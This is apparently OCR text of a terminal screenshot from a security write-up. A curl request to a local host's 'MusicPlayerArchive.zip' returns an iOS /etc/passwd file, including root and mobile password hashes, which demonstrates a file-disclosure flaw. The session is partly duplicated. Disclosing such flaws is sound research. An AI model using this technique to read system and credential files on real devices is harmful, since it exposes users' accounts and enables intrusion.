 shawarkhan ~ $ curl http://192.168.1.100:8080/MusicPlayerArchive.zip
P�bM.'�~@;passwd;��##
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
shawarkhan ~ $ curl http://192.168.1.100:8080/MusicPlayerArchive.zip
P�bM.'�~@;passwd;��##
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
mobile:/smx7MYTQIi2M:501:501:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_wireless:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
_installd:*:33:33:Install Daemon:/var/installd:/usr/bin/false
_neagent:*:34:34:NEAgent:/var/empty:/usr/bin/false
_ifccd:*:35:35:ifccd:/var/empty:/usr/bin/false
_securityd:*:64:64:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_distnote:*:241:241:Distributed Notifications:/var/empty:/usr/bin/false
_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
_gpsd:*:267:267:GPS Daemon:/var/db/gpsd:/usr/bin/false
_reportmemoryexception:*:269:269:ReportMemoryException:/var/empty:/usr/bin/false
shawarkhan ~ $
~
先知社区